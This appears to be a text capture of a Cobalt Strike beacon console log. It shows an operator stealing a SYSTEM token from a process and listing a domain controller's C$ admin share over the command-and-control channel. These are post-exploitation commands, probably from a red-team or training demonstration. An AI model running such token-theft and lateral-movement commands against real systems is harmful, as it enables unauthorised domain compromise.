 [02/16 23:27:05] beacon> steal_token 3908
[02/16 23:27:05] [*] Tasked beacon to steal token from PID 3908
[02/16 23:27:05] [+] host called home, sent: 12 bytes
[02/16 23:27:05] [+] Impersonated NT AUTHORITY\SYSTEM
[02/16 23:27:14] beacon> ls \\dc.acme.corp\c$
[02/16 23:27:14] [*] Tasked beacon to list files in \\dc.acme.corp\c$
[02/16 23:27:14] [+] host called home, sent: 35 bytes
[02/16 23:27:14] [*] Listing: \\dc.acme.corp\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 10/06/2022 10:19:06 $Recycle.Bin
dir 09/14/2022 16:07:20 $WinREAgent
dir 09/14/2022 16:18:55 Boot
dir 08/18/2021 23:34:55 Documents and Settings
dir 08/19/2021 06:24:49 EFI
dir 05/08/2021 08:20:24 PerfLogs
dir 08/19/2021 06:35:15 Program Files
dir 09/14/2022 15:19:23 Program Files (x86)
dir 10/10/2022 11:53:43 ProgramData
dir 10/06/2022 10:08:02 Recovery
dir 10/06/2022 10:32:08 System Volume Information
dir 10/06/2022 10:10:52 Users
dir 02/16/2024 23:03:35 Windows
427kb fil 09/14/2022 16:13:26 bootmgr
1b fil 05/08/2021 08:14:33 BOOTNXT
12kb fil 02/16/2024 15:48:12 DumpStack.log.tmp
384mb fil 02/16/2024 15:48:12 pagefile.sys
[WEB] - x64 | SYSTEM * [NT AUTHORITY\SYSTEM] | 2356 - x64 | Parent 3680
beacon>